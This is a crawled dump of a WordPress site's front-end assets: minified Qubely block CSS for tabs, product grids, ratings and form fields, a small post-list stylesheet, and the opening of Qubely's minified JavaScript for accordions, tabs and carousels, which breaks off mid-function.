i{background:rgba(255,255,255,.8);color:#222;padding:2px;border-radius:50%}.qubely-vertical-tab-nav{-ms-flex-preferred-size:var(--qubely-vertical-tab-nav-width);flex-basis:var(--qubely-vertical-tab-nav-width);max-width:var(--qubely-vertical-tab-nav-width);min-width:var(--qubely-vertical-tab-nav-width)}.qubely-vertical-tab-body{-ms-flex-preferred-size:calc(100% - var(--qubely-vertical-tab-nav-width));flex-basis:calc(100% - var(--qubely-vertical-tab-nav-width));max-width:calc(100% - var(--qubely-vertical-tab-nav-width))}@media (max-width:991px){.qubely-block-vertical-tab{-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-block-vertical-tab .qubely-vertical-tab-item::after{display:none!important}.qubely-block-vertical-tab .qubely-vertical-tab-body,.qubely-block-vertical-tab .qubely-vertical-tab-nav{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;min-width:100%;margin-left:0!important;margin-right:0!important}}.qubely-block-vertical-tab .qubely-vertical-active .wp-block.block-editor-default-block-appender{display:block!important}.qubely_woo_carousel_wrapper .qubely-carousel-extended-outer-stage .qubely-carousel-item{height:auto}.qubely_woo_carousel_wrapper .qubely_woo_product_wrapper{height:100%}.qubely_woo_carousel_wrapper .qubely_woo_product_wrapper .qubely_woo_product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.qubely_woo_carousel_wrapper .qubely_woo_product_wrapper .qubely_woo_product .qubely-product-info{text-align:initial;display:inline-block}.qubely_woo_carousel_wrapper .qubely_woo_product_wrapper .qubely_woo_product .qubely-product-info .qubely-product-name{display:inline-block}.qubely_woo_carousel_wrapper .qubely-image-placeholder,.qubely_woo_carousel_wrapper .qubely-woo_product-image-wrapper{width:100%}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-product-price div,.qubely_woo_products_wrapper .qubely_woo_product .qubely-product-price div{display:inline-block;padding:0 10px}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-addtocart-wrapper{display:inline-block;text-align:center}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-addtocart-wrapper .qubely_adtocart_button{cursor:pointer}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-addtocart-wrapper .qubely_adtocart_button.loading{opacity:.25;-webkit-transition:.35s;transition:.35s}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-addtocart-wrapper .qubely_adtocart_button.loading::after,.qubely_woo_products_wrapper .qubely_woo_product .qubely-addtocart-wrapper .qubely_adtocart_button.loading::after{font-family:WooCommerce;content:"\e031";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-left:.5em;display:inline-block;width:auto;height:auto}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-woo_product-image-wrapper{display:block;overflow:hidden;position:relative;z-index:0;-webkit-transition:-webkit-box-shadow .35s;transition:box-shadow .35s;transition:box-shadow .35s,-webkit-box-shadow .35s}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-woo_product-image-wrapper img,.qubely_woo_products_wrapper .qubely_woo_product .qubely-woo_product-image-wrapper img{display:inline-block;-webkit-transition:ease-in .3s;transition:ease-in .3s;-o-object-fit:cover;object-fit:cover}.qubely_woo_carousel_wrapper .qubely_woo_product .qubely-woo_product-image-wrapper .qubely-image-placeholder{min-height:100px;min-width:100px}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper{display:block}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings{unicode-bidi:bidi-override;display:inline-block;position:relative;letter-spacing:5px;--qubely-product-rating:0%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings:after,.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome\ 5 Free";font-weight:400;display:block;white-space:nowrap;z-index:0}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings:before{position:absolute;z-index:1;left:0;overflow:hidden;font-weight:900;width:var(--qubely-product-rating)}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="1"]:before{width:20%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="1.5"]:before{width:29%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="2"]:before{width:40%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="2.5"]:before{width:49%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="3"]:before{width:60%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="3.5"]:before{width:69%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="4"]:before{width:80%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="4.5"]:before{width:89%}.qubely_woo_carousel_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="5"]:before{width:100%}.qubely_woo_carousel_wrapper .qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item{padding:5px 10px}.qubely-woocommerce-pagination{font-weight:600;font-size:16px;color:#363636}.qubely-woocommerce-pagination a,.qubely-woocommerce-pagination button,.qubely-woocommerce-pagination>span{line-height:48px;min-width:50px;text-align:center;background:#fff;border:1px solid #bbc0d4;border-radius:6px;margin-bottom:10px;display:inline-block;text-decoration:none;color:inherit}.qubely_woo_products_wrapper.qubely_list_layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start}.qubely_woo_products_wrapper.qubely_list_layout,.qubely_woo_products_wrapper.qubely_list_layout .qubely_woo_product_wrapper .qubely_woo_product{display:-webkit-box;display:-ms-flexbox;display:flex}.qubely_woo_products_wrapper.qubely_list_layout .qubely_woo_product_wrapper .qubely_woo_product .qubely-product-info{text-align:initial;display:inline-block;position:relative;height:100%}.qubely_woo_products_wrapper.qubely_grid_layout{display:grid;grid-column-gap:30px;grid-row-gap:30px}.qubely_woo_products_wrapper.qubely_grid_layout .qubely_woo_product_wrapper .qubely_woo_product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.qubely_woo_products_wrapper.qubely_grid_layout .qubely_woo_product_wrapper .qubely_woo_product .qubely-product-info{text-align:initial;display:inline-block}.qubely_woo_products_wrapper.qubely_grid_layout .qubely-image-placeholder,.qubely_woo_products_wrapper.qubely_grid_layout .qubely-woo_product-image-wrapper.width-placeholder,.qubely_woo_products_wrapper.qubely_grid_layout .qubely_woo_product_wrapper .qubely-woo_product-image-wrapper{width:100%}.qubely_woo_products_wrapper.qubely_grid_layout.xs_has_1_columns{grid-template-columns:1fr}.qubely_woo_products_wrapper.qubely_grid_layout.xs_has_2_columns{grid-template-columns:1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout.xs_has_3_columns{grid-template-columns:1fr 1fr 1fr}@media (min-width:767px){.qubely_woo_products_wrapper.qubely_grid_layout.sm_has_1_columns{grid-template-columns:1fr}.qubely_woo_products_wrapper.qubely_grid_layout.sm_has_2_columns{grid-template-columns:1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout.sm_has_3_columns{grid-template-columns:1fr 1fr 1fr}}@media (min-width:992px){.qubely_woo_products_wrapper.qubely_grid_layout.md_has_1_columns{grid-template-columns:1fr}.qubely_woo_products_wrapper.qubely_grid_layout.md_has_2_columns{grid-template-columns:1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout.md_has_3_columns{grid-template-columns:1fr 1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout.md_has_4_columns{grid-template-columns:1fr 1fr 1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout.md_has_5_columns{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout.md_has_6_columns{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}@media (min-width:1299px){.qubely_woo_products_wrapper.qubely_grid_layout .md_has_4_columns{grid-template-columns:1fr 1fr 1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout .md_has_5_columns{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.qubely_woo_products_wrapper.qubely_grid_layout .md_has_6_columns{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}.qubely_woo_products_wrapper .qubely-product-name{display:inline-block}.qubely_woo_products_wrapper .qubely_woo_product .qubely-addtocart-wrapper{display:inline-block;text-align:center}.qubely_woo_products_wrapper .qubely_woo_product .qubely-addtocart-wrapper .qubely_adtocart_button{cursor:pointer}.qubely_woo_products_wrapper .qubely_woo_product .qubely-addtocart-wrapper .qubely_adtocart_button.loading{opacity:.25;-webkit-transition:.35s;transition:.35s}.qubely_woo_products_wrapper .qubely_woo_product .qubely-woo_product-image-wrapper{display:block;overflow:hidden;position:relative;z-index:0;-webkit-transition:-webkit-box-shadow .35s;transition:box-shadow .35s;transition:box-shadow .35s,-webkit-box-shadow .35s}.qubely_woo_products_wrapper .qubely_woo_product .qubely-woo_product-image-wrapper .qubely-image-placeholder{min-height:100px;min-width:100px}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper{display:block}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings{unicode-bidi:bidi-override;display:inline-block;position:relative;letter-spacing:5px;--qubely-product-rating:0%}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings:after,.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome\ 5 Free";font-weight:400;display:block;white-space:nowrap;z-index:0}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings:before{position:absolute;z-index:1;left:0;overflow:hidden;font-weight:900;width:var(--qubely-product-rating)}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="1"]:before{width:20%}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="1.5"]:before{width:29%}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="2"]:before{width:40%}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="2.5"]:before{width:49%}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="3"]:before{width:60%}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="3.5"]:before{width:69%}.qubely-dropdown-add-field-option>div,.qubely-dropdown-field-option>div,.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="4"]:before{width:80%}.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="4.5"]:before{width:89%}.qubely-form-field-wrapper .qubely-form-field,.qubely_woo_products_wrapper .qubely-product-ratings-wrapper .qubely-product-ratings[data-qubelyrating="5"]:before{width:100%}.qubely-woocommerce-pagination a:hover,.qubely-woocommerce-pagination button:hover,.qubely-woocommerce-pagination>span:hover{color:#348ef8;cursor:pointer}.qubely-woocommerce-pagination a.active,.qubely-woocommerce-pagination a.current,.qubely-woocommerce-pagination button.active,.qubely-woocommerce-pagination button.current,.qubely-woocommerce-pagination>span.active,.qubely-woocommerce-pagination>span.current{color:#fff;background:#348ef8;border-color:#348ef8}.qubely-woocommerce-pagination a.qubely-pagination-prev span,.qubely-woocommerce-pagination button.qubely-pagination-prev span,.qubely-woocommerce-pagination>span.qubely-pagination-prev span{margin-right:4px}.qubely-woocommerce-pagination a.qubely-pagination-next span,.qubely-woocommerce-pagination button.qubely-pagination-next span,.qubely-woocommerce-pagination>span.qubely-pagination-next span{margin-left:4px}.qubely-form-field-wrapper{text-align:left}.qubely-form-field-wrapper .qubely-form-field.qubely-form-dropdown{width:100%;min-width:100%}.qubely-form-field-wrapper .qubely-form-field .qubely-form-date-picker{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-auto .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-auto .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-auto .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-auto .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-auto .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-auto .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-auto .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-auto .qubely-form-field-radio-option{width:auto}.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-1-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-1-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-1-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-1-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-1-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-1-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-1-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-1-column .qubely-form-field-radio-option{width:100%;padding-left:10px;padding-right:10px}.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-2-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-2-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-2-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-2-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-2-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-2-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-2-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-2-column .qubely-form-field-radio-option{width:50%;padding-left:10px;padding-right:10px}.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-3-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-checkbox-3-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-3-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-checkbox.qubely-radio-3-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-3-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-checkbox-3-column .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-3-column .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field.qubely-form-radio.qubely-radio-3-column .qubely-form-field-radio-option{width:33%;padding-left:10px;padding-right:10px}.qubely-form-field-wrapper .qubely-form-field .qubely-form-field-checkbox-option,.qubely-form-field-wrapper .qubely-form-field .qubely-form-field-radio-option,.qubely-form-field-wrapper .qubely-form-timepicker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-form-field-wrapper .qubely-form-field .qubely-form-field-checkbox-option:hover .qubely-action-remove-option,.qubely-form-field-wrapper .qubely-form-field .qubely-form-field-radio-option:hover .qubely-action-remove-option{display:block}.qubely-form-field-wrapper .qubely-form-field .qubely-form-field-checkbox-option .qubely-action-remove-option,.qubely-form-field-wrapper .qubely-form-field .qubely-form-field-radio-option .qubely-action-remove-option{display:none;font-size:10px;width:18px;height:18px;line-height:18px;text-align:center;background:rgba(0,0,0,.8);color:#fff;margin-left:10px;border-radius:10px;z-index:1;cursor:pointer}.qubely-form-field-wrapper .qubely-form-field .qubely-action-add-option{color:#2184f9;cursor:pointer}.qubely-form-field-wrapper .qubely-form-field .qubely-action-add-option .qubely-option-add-icon{margin-right:5px;-webkit-text-stroke:2px #fff}.qubely-form-field-wrapper .qubely-form-field .qubely-action-add-option .qubely-action-add-text{color:#2184f9}.qubely-form-field-wrapper .qubely-form-timepicker{opacity:0;height:auto;min-width:150px;max-height:0;overflow:hidden;position:absolute;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:max-height .1s ease-in-out;transition:max-height .1s ease-in-out;background:#fff;border-radius:4px;border:0;border-top:transparent;-webkit-box-shadow:4px 4px 0 0 rgba(0,0,0,.1);box-shadow:0 1px 6px 0 rgba(0,0,0,.1);text-align:center}.qubely-form-field-wrapper .qubely-active{opacity:1;max-height:150px;padding:15px;z-index:100}.qubely-form-field-wrapper .qubely-timePicker-button{cursor:pointer;color:#d7d7d7;line-height:1;-webkit-transition:.4s;transition:.4s}.qubely-form-field-wrapper .qubely-timePicker-button:hover{color:#151515}.wp-block-qubely-formfield-time .qubely-form-field-wrapper{position:relative}.wp-block-qubely-formfield-time .qubely-form-field-wrapper .qubely-form-timepicker.qubely-active{top:100%}.qubely-form-field.qubely-form-number{height:auto}.wp-admin .qubely-form-field-wrapper select{height:auto;line-height:inherit}.qubely-form-dropdown{-webkit-appearance:none;-moz-appearance:none;background-position:right 50%;background-repeat:no-repeat;background-image:url([data-uri]);text-transform:capitalize;line-height:initial}.ui-datepicker-title select{border:1px solid #ced4d9;margin:0 2px;background:0 0}.qubely-dropdown-add-field-option,.qubely-dropdown-field-option{padding:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-dropdown-add-field-option .qubely-option-move-icon,.qubely-dropdown-field-option .qubely-option-move-icon{cursor:pointer;padding:0 10px}.qubely-dropdown-add-field-option>div .qubely-option,.qubely-dropdown-field-option>div .qubely-option{cursor:text;border:1px solid #d6d6d6;padding:6px 8px;-webkit-box-shadow:none;box-shadow:none}.qubely-dropdown-add-field-option .qubely-action-add-option,.qubely-dropdown-field-option .qubely-action-add-option{padding:8px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ccc;border-radius:5px;cursor:pointer}.qubely-dropdown-add-field-option .qubely-option-move-icon>i{font-size:15px}.qubely-form-date-picker-format .qubely-field-group-btn{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:15px}.qubely-form-date-picker-format .qubely-field-group-btn .qubley-group-button{font-size:11px;padding:0 5px}.qubely-form-time-picker-format .components-button-group{min-width:50%;margin-bottom:15px}.qubely-form-time-picker-minute-interval{margin-bottom:15px}.qubely-form-time-picker-minute-interval .qubely-field-group-btn{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qubely-form-time-picker-minute-interval .qubely-field-group-btn .qubley-group-button{padding:5px 10px}#ui-datepicker-div{display:none;background-color:#fff;-webkit-box-shadow:0 .125rem .5rem rgba(0,0,0,.1);box-shadow:0 .125rem .5rem rgba(0,0,0,.1);margin-top:.25rem;border-radius:.5rem;padding:.5rem}table{border-collapse:collapse;border-spacing:0}.ui-datepicker-calendar thead th{padding:.25rem 0;text-align:center;font-size:.75rem;font-weight:400;color:#78909c}.ui-datepicker-calendar tbody td{width:2.5rem;text-align:center;padding:0}.ui-datepicker-calendar tbody td a{display:block;border-radius:.25rem;line-height:2rem;-webkit-transition:.3s all;transition:.3s all;color:#546e7a;font-size:.875rem;text-decoration:none}.ui-datepicker-calendar tbody td a:hover{background-color:#e0f2f1}.ui-datepicker-calendar tbody td a.ui-state-active{background-color:#009688;color:#fff}.ui-datepicker-header a.ui-corner-all{cursor:pointer;position:absolute;top:0;width:2rem;height:2rem;margin:.5rem;border-radius:.25rem;-webkit-transition:.3s all;transition:.3s all}.ui-datepicker-header a.ui-corner-all:hover{background-color:#eceff1}.ui-datepicker-header a.ui-datepicker-next,.ui-datepicker-header a.ui-datepicker-prev{background:url([data-uri]) 50% no-repeat}.ui-datepicker-header a.ui-datepicker-prev{left:0;background-size:.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ui-datepicker-header a.ui-datepicker-next{right:0;background-size:10px}.ui-datepicker-title{text-align:center;line-height:2rem;margin-bottom:.25rem;font-size:.875rem;font-weight:500;padding-bottom:.25rem}.ui-datepicker-week-col{color:#78909c;font-weight:400;font-size:.75rem}.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all table td,.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all table th{border:0;word-break:break-all}.qubely-form-row.qubely-backend>.block-editor-inner-blocks>.block-editor-block-list__layout,.qubely-form-row.qubely-frontend{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-action-add-form-empty{outline:#8d96a0 dashed 1px;width:100%;color:#555d66;background:rgba(237,239,240,.8);min-height:60px;text-align:center;line-height:60px}.qubely-action-add-form-empty svg{position:relative;top:4px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://www.tuguwisata.com/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=5.2.7.1
body_size: -79
content:
div.upl-list form, div.upl-list p { margin-bottom: 1em; }
div.upl-list form img { display: inline; padding-left: 1em; padding-right: 1em; box-shadow: none; vertical-align: middle; border: 0 none; }
div.upl-list ul { list-style: none outside none; overflow: hidden; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
div.upl-list ul li { margin: 0 0 1.5em; clear: both; }
div.upl-list ul li:last-child { margin-bottom: 0; }
#upl-list-12386 ul li img { width: 75px; height: 75px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-12386 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 0px; display: inline-block; vertical-align: top; width: 100%; max-width: 75px; }


--- FILE ---
content_type: text/css
request_url: https://www.tuguwisata.com/wp-content/uploads/so-css/so-css-astra.css?ver=1636649674
body_size: -260
content:
.wp-block-qubely-tab.qubely-tab-content {
    display: none;
}
.wp-block-qubely-tab.qubely-tab-content.qubely-active {
    display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tuguwisata.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.7.2
body_size: 4721
content:
jQuery(function(t){"use strict";if(void 0!==t(document).magnificPopup&&t(".qubely-video-popup").magnificPopup({type:"iframe",rtl:!0,mainClass:"mfp-fade",removalDelay:300,preloader:!1,fixedContentPos:!1}),document.getElementsByClassName("qubely-table-of-contents").length>0){let e=t(".qubely-table-of-contents").data("scroll-offset");if(e=void 0!==e&&e?parseInt(e):0,t(".qubely-table-of-contents-body a").on("click",function(){let a=t(this).attr("href");a=t(`${a}`)[0].offsetTop,t("html, body").animate({scrollTop:a>e?a+e:a},400)}),t(".qubely-table-of-contents-toggle a").on("click",function(){const e=t(this).parent(".qubely-table-of-contents-toggle");e.toggleClass("qubely-toc-collapsed"),e.closest(".qubely-table-of-contents").find(".qubely-table-of-contents-body").slideToggle(300)}),!t(".block-editor-block-list__layout").length){t(".qubely-back-to-top-button").on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},800)});const e=t(".qubely-back-to-top-button");void 0!==e[0]&&(window.onscroll=(()=>{t(window).scrollTop()>300?e[0].classList.add("qubely-show-scroll"):e[0].classList.remove("qubely-show-scroll")}))}}function e(e,a,n){void 0!==a&&(t(".qubely-tab-item",e).each(function(){t(this).find(".progress").css({width:"0%",transition:"width 0s"})}),a.style.width="100%",a.style.transition="width "+n+"s")}t(".qubely-block-accordion:not(.qubely-accordion-ready)").each(function(){const e=t(this),a=e.attr("data-item-toggle");e.addClass("qubely-accordion-ready"),e.on("click",".qubely-accordion-item .qubely-accordion-panel",function(n){n.preventDefault();const l=t(this).parent(".qubely-accordion-item"),i=l.find(".qubely-accordion-body");if(l.hasClass("qubely-accordion-active")?(i.css("display","block").slideUp(150),l.removeClass("qubely-accordion-active")):(i.css("display","none").slideDown(150),l.addClass("qubely-accordion-active")),"true"==a){const t=e.find(".qubely-accordion-active").not(l);t.length&&(t.find(".qubely-accordion-body").css("display","block").slideUp(150),t.removeClass("qubely-accordion-active"))}})});var a=[];t(".qubely-tab-title").on("click",function(e){!function(){for(let t=0;t<a.length;t++)clearTimeout(a[t])}();var n=t(this).parent(),l=t(n).parent();t(".qubely-tab-item.qubely-active .progress",l).css({width:"0%",transition:"width 0s"});var i=n.index();n.hasClass("qubely-active")||(n.closest(".qubely-tab-nav").find(".qubely-active").removeClass("qubely-active"),n.addClass("qubely-active"),n.closest(".qubely-block-tab").find(".qubely-tab-content.qubely-active").removeClass("qubely-active"),n.closest(".qubely-block-tab").find(".qubely-tab-content").eq(i).addClass("qubely-active"))}),t(".qubely-block-tab.with-auto-swithing").each(function(){const n=t(this)[0];let l=parseInt(n.dataset.defaultdelay),i=parseInt(n.dataset.tabs),o=Array(i).fill(l),s=0;t(".qubely-tab-item",n).each(function(e){void 0!==t(this)[0].dataset.customdelay&&(o[e]=parseInt(t(this)[0].dataset.customdelay))});let c=function(){let l=t(".qubely-tab-item.qubely-active",n),u=t(".qubely-tab-item",n).index(l);s++;let r=u,d=t(".qubely-tab-item",n).length-1;var b=t(".qubely-tab-item:not(.qubely-backend):eq("+(r=u<d?r+1:0)+") .qubely-tab-title",n).parent(),y=b.index();b.hasClass("qubely-active")||(b.closest(".qubely-tab-nav").find(".qubely-active").removeClass("qubely-active"),b.addClass("qubely-active"),b.closest(".qubely-block-tab").find(".qubely-tab-content.qubely-active").removeClass("qubely-active"),b.closest(".qubely-block-tab").find(".qubely-tab-content").eq(y).addClass("qubely-active"),e(n,b.find(".progress")[0],parseInt(b[0].dataset.customdelay)),a.push(setTimeout(c,1e3*o[s%i])))};a.push(setTimeout(c,1e3*o[0])),e(n,t(".qubely-tab-item.qubely-active",n).find(".progress")[0],o[0])}),t(".qubely-vertical-tab-item-button").on("click",function(e){var a=t(this),n=a.parent();if(!n.hasClass("qubely-vertical-active")){var l=a.closest(".qubely-block-vertical-tab"),i=n.index();l.find(".qubely-vertical-tab-item").removeClass("qubely-vertical-active"),n.addClass("qubely-vertical-active"),l.find(".qubely-vertical-tab-nav-text").slideUp(300),a.find(".qubely-vertical-tab-nav-text").slideDown(300);var o=n.closest(".qubely-vertical-tab-nav").next().find(".qubely-tab-content").eq(i);l.find(".qubely-tab-content").removeClass("qubely-vertical-active").fadeOut(0),o.addClass("qubely-vertical-active").fadeIn()}}),t(".qubely-carousel-title").on("click",function(e){var a=t(this).parent(),n=a.index();a.hasClass("qubely-active")||(a.closest(".qubely-carousel-nav-wraper").find(".qubely-active").removeClass("qubely-active"),a.addClass("qubely-active"),a.closest(".qubely-block-carousel").find(".qubely-carousel-item.qubely-active").hide().removeClass("qubely-active"),a.closest(".qubely-block-carousel").find(".qubely-carousel-item").eq(n).fadeIn(400,function(){t(this).addClass("qubely-active")}))}),t(".qubely-carousel-nav").on("click",function(e){let a=t(this).parent().closest(".qubely-block-carousel"),n=t(this),l=n.attr("data-direction"),i=n.attr("data-items"),o=t(".qubely-carousel-item-indicator.qubely-active").index(".qubely-carousel-item-indicator"),s="next"===l?o<i-1?o+1:0:o>0?o-1:i-1;a.find(".qubely-carousel-item.qubely-active").hide().removeClass("qubely-active"),a.find(".qubely-carousel-item-indicator.qubely-active").removeClass("qubely-active"),a.find(".qubely-carousel-item").eq(s).fadeIn(400,function(){t(this).addClass("qubely-active")}),a.find(".qubely-carousel-item-indicator").eq(s).addClass("qubely-active")})}),function(t){var e,a,n,l={},i=document,o=window,s=i.documentElement,c=t.expando;function u(){var n,c,u,r,d=t(),b=0;if(t.each(l,function(t,e){var 